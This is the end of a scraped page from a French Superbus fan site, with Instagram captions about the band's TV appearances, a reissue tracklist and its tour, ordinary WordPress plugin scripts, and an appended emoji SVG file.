b=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PEQYn2aHUP0Q7kNvwHcSnRT&amp;_nc_oc=AdmV9EpphyI0XjpD1zxEkwLz1Y-sLB1fsuorLBhmqR42u3R7yNyHzCHbBwI8jQmbcj8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfvZP3YllVjZKOXd1Z5adyJVFXnqY790mIrWYLSXw0kLog&amp;oe=6983DCA6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ugZj4SyqqjQQ7kNvwEnLrPT&#038;_nc_oc=Adn5Wa4Vnr1cHROqUiZJrm_u4Tbn4aYsxGQ2VF8dEZpxEmFds5NIgz2RUU5dgLRTAPU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Aft7k0CIpGnDw4_lamMcXCh59MqpSj1agQPbe24Nqsuutg&#038;oe=6983D016" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ugZj4SyqqjQQ7kNvwEnLrPT&amp;_nc_oc=Adn5Wa4Vnr1cHROqUiZJrm_u4Tbn4aYsxGQ2VF8dEZpxEmFds5NIgz2RUU5dgLRTAPU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Aft7k0CIpGnDw4_lamMcXCh59MqpSj1agQPbe24Nqsuutg&amp;oe=6983D016&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ugZj4SyqqjQQ7kNvwEnLrPT&amp;_nc_oc=Adn5Wa4Vnr1cHROqUiZJrm_u4Tbn4aYsxGQ2VF8dEZpxEmFds5NIgz2RUU5dgLRTAPU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Aft7k0CIpGnDw4_lamMcXCh59MqpSj1agQPbe24Nqsuutg&amp;oe=6983D016&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=s7SMgHul6N4Q7kNvwGzMwZr&#038;_nc_oc=AdlPSnLZ-kEgnHOAt-ZWYLPoOemFGDvK7B3wxZhFdW1SIIQ3pTB0u_PZFZu5kCODL2Q&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_Aft2jXJjyPnyrENksKVHxj0YJV94qhajW5YOLYZAYAjQHg&#038;oe=6983CD47" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s7SMgHul6N4Q7kNvwGzMwZr&amp;_nc_oc=AdlPSnLZ-kEgnHOAt-ZWYLPoOemFGDvK7B3wxZhFdW1SIIQ3pTB0u_PZFZu5kCODL2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Aft2jXJjyPnyrENksKVHxj0YJV94qhajW5YOLYZAYAjQHg&amp;oe=6983CD47&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s7SMgHul6N4Q7kNvwGzMwZr&amp;_nc_oc=AdlPSnLZ-kEgnHOAt-ZWYLPoOemFGDvK7B3wxZhFdW1SIIQ3pTB0u_PZFZu5kCODL2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_Aft2jXJjyPnyrENksKVHxj0YJV94qhajW5YOLYZAYAjQHg&amp;oe=6983CD47&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->
	
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"f8ee9d2432"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f977.svg
body_size: 947
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#42484C" d="M1.072 17.668l2.048-1.434 6.31 9.011-2.048 1.434z"/><path fill="#66757F" d="M3.897 16.909L1.44 18.63c-.225.158-.539.102-.696-.123-.158-.225-.102-.539.123-.696l2.457-1.721c.225-.158.539-.102.696.123.158.225.103.538-.123.696zm6.555 7.618l-4.096 2.868c-.225.158-.539.102-.696-.123-.158-.225-.102-.539.123-.696l4.096-2.868c.225-.158.539-.102.696.123.158.225.102.538-.123.696z"/><path d="M6.971 26.966l2.868-2.008L15 32.331l-2.867 2.008zm-4.752-7.66l2.048-1.434.573.82-2.048 1.433zm1.147 1.638l2.048-1.434.573.82-2.048 1.434zm1.147 1.639l2.048-1.434.574.82-2.048 1.434zm1.147 1.639l2.048-1.434.574.819-2.048 1.434z"/><path fill="#292F33" d="M23.35 20.14s3.921 3.102 2.223 6.86c.001 0-4.541-2.318-2.223-6.86z"/><path d="M25.967 25.593c.191-1.638-.552-3.065-1.296-4.05-.765-.365-1.418-.543-1.667-.602-.04.111-.061.215-.093.324.139 2.639 1.694 3.814 3.056 4.328z"/><path fill="#292F33" d="M23 20s4.905.968 5.112 5.086c0 0-5.099.013-5.112-5.086zm9 16v-2c0-3.314-2.685-6-6-6H10c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#292F33" d="M12.799 26.751h10.403V31H12.799z"/><path fill="#292F33" d="M14 27h8s-1.018 7-4 7-4-7-4-7"/><path fill="#292F33" d="M13.64 30.038c1.744 1.268 2.848 1.963 4.36 1.963 1.512 0 2.615-.696 4.359-1.963v-5.749h-8.72v5.749z"/><path d="M13.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.146-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#292F33" d="M11.444 15.936c0 1.448-.734 2.622-1.639 2.622s-1.639-1.174-1.639-2.622.734-2.623 1.639-2.623c.905-.001 1.639 1.174 1.639 2.623m16.389 0c0 1.448-.733 2.622-1.639 2.622-.905 0-1.639-1.174-1.639-2.622s.733-2.623 1.639-2.623c.906-.001 1.639 1.174 1.639 2.623"/><path fill="#292F33" d="M9.477 16.54C9.477 9 12 5 18 5s8.522 4 8.522 11.54c0 5.821-3.815 10.54-8.522 10.54-4.707 0-8.523-4.719-8.523-10.54"/><path fill="#66757F" d="M11 28c0 1 1 3 3 5 1.581 1.581 2.719 3 2.719 3 .797-.005 1.9-.004 2.73-.001-.891-2.02-2.477-3.471-3.279-4.273C15.17 30.726 13 29 13 27c0-1-2 1-2 1"/><path fill="#292F33" d="M16.719 36l2.724-.001c-.512-1.161-1.251-2.127-1.94-2.897-.505.613-.992 1.346-1.405 2.16.388.449.621.738.621.738z"/><path fill="#66757F" d="M25 28c0 1-1 3-3 5-1.581 1.581-2.5 3-2.5 3-.902-.004-1.418-.002-3 0 .891-2.02 2.528-3.472 3.33-4.274C20.83 30.726 23 29 23 27c0-1 2 1 2 1"/><path fill="#FFDC5D" d="M18 13.711c-2.995 0-8.116-2.044-7.064 1.98.614 2.348 1.417 2.881 3.475 2.606 2.124-.283 1.991-1.016 3.495-1.016s1.56.733 3.684 1.016c2.058.274 2.861-.258 3.475-2.606 1.051-4.024-4.07-1.98-7.065-1.98z"/><path fill="#662113" d="M14 17c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1m8 0c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1"/></svg>